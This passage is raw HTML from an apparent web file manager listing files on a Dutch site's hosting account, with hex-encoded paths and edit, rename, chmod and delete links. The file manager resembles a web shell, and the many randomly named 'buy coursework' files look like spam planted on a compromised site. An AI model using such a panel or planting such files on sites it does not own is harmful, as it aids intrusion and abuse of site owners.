onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66764d6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f66764d6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6768656e'); return false;">kypit kyrsovyu_ghen</a></td><td>File</td><td>112 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6768656e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6768656e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6768656e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6768656e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6865656e'); return false;">kypit kyrsovyu_heen</a></td><td>File</td><td>116 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6865656e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6865656e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6865656e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6865656e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f686c4f6e'); return false;">kypit kyrsovyu_hlOn</a></td><td>File</td><td>147 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f686c4f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f686c4f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f686c4f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f686c4f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6b664561'); return false;">kypit kyrsovyu_kfEa</a></td><td>File</td><td>100 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6b664561'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6b664561'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6b664561'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6b664561'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e6f6f6c'); return false;">kypit kyrsovyu_nool</a></td><td>File</td><td>103 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e6f6f6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e6f6f6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e6f6f6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e6f6f6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e724d6e'); return false;">kypit kyrsovyu_nrMn</a></td><td>File</td><td>183 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e724d6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e724d6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e724d6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6e724d6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6f6d4569'); return false;">kypit kyrsovyu_omEi</a></td><td>File</td><td>125 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6f6d4569'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6f6d4569'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6f6d4569'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f6f6d4569'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f716b736e'); return false;">kypit kyrsovyu_qksn</a></td><td>File</td><td>125 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f716b736e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f716b736e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f716b736e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f716b736e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f72794f6e'); return false;">kypit kyrsovyu_ryOn</a></td><td>File</td><td>125 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f72794f6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f72794f6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f72794f6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f72794f6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f73614b69'); return false;">kypit kyrsovyu_saKi</a></td><td>File</td><td>120 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f73614b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f73614b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f73614b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f73614b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f736f736e'); return false;">kypit kyrsovyu_sosn</a></td><td>File</td><td>152 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f736f736e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f736f736e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f736f736e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6b79706974206b7972736f7679755f736f736e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6163657970643138'); return false;">laceypd18</a></td><td>File</td><td>219 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6163657970643138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6163657970643138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6163657970643138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6163657970643138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c616b6569736861777534'); return false;">lakeishawu4</a></td><td>File</td><td>247 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c616b6569736861777534'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c616b6569736861777534'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c616b6569736861777534'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c616b6569736861777534'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656c69616e6d3639'); return false;">lelianm69</a></td><td>File</td><td>227 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656c69616e6d3639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656c69616e6d3639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656c69616e6d3639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656c69616e6d3639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6175783639'); return false;">leonaux69</a></td><td>File</td><td>225 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6175783639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6175783639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6175783639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6175783639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6f72656932'); return false;">leonorei2</a></td><td>File</td><td>250 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6f72656932'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6f72656932'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6f72656932'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c656f6e6f72656932'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6573746572776a33'); return false;">lesterwj3</a></td><td>File</td><td>232 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6573746572776a33'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6573746572776a33'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6573746572776a33'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6573746572776a33'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c65776973626c32'); return false;">lewisbl2</a></td><td>File</td><td>228 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c65776973626c32'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c65776973626c32'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c65776973626c32'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c65776973626c32'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6963656e73652e747874'); return false;">license.txt</a></td><td>File</td><td>19.45 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6963656e73652e747874'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6963656e73652e747874'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6963656e73652e747874'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6963656e73652e747874'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c696c79706a34'); return false;">lilypj4</a></td><td>File</td><td>253 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c696c79706a34'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c696c79706a34'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c696c79706a34'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c696c79706a34'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6c6f7964626f34'); return false;">lloydbo4</a></td><td>File</td><td>212 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6c6f7964626f34'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6c6f7964626f34'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6c6f7964626f34'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6c6f7964626f34'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f726965766533'); return false;">lorieve3</a></td><td>File</td><td>254 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f726965766533'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f726965766533'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f726965766533'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f726965766533'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f7272696574633136'); return false;">lorrietc16</a></td><td>File</td><td>241 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f7272696574633136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f7272696574633136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f7272696574633136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f7272696574633136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f756973616d793138'); return false;">louisamy18</a></td><td>File</td><td>219 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f756973616d793138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f756973616d793138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f756973616d793138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c6f756973616d793138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c756c616a6e34'); return false;">lulajn4</a></td><td>File</td><td>259 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c756c616a6e34'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c756c616a6e34'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c756c616a6e34'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c756c616a6e34'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c796469617a6231'); return false;">lydiazb1</a></td><td>File</td><td>235 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c796469617a6231'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c796469617a6231'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c796469617a6231'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6c796469617a6231'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d616467656d6c31'); return false;">madgeml1</a></td><td>File</td><td>207 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d616467656d6c31'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d616467656d6c31'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6d616467656d6c31'); return false;" class="action-link">Chmod</a> | <a href="#" 